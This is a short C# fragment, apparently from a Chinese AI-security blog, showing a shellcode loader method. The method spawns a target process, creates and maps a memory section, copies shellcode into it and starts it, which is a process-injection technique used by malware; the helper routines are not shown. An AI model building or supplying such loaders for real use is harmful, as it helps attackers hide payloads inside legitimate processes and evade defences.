 public void Load(string targetProcess, byte[] shellcode)
{
    Loader.PROCESS_INFORMATION pInfo = this.StartProcess(targetProcess);
    this.FindEntry(pInfo.hProcess);
    if (!this.CreateSection((uint)shellcode.Length))
    {
        throw new SystemException("[x] Failed to create new section!");
    }
    this.SetLocalSection((uint)shellcode.Length);
    this.CopyShellcode(shellcode);
    this.MapAndStart(pInfo);
    Loader.CloseHandle(pInfo.hThread);
    Loader.CloseHandle(pInfo.hProcess);
}
娜璋AI安全之家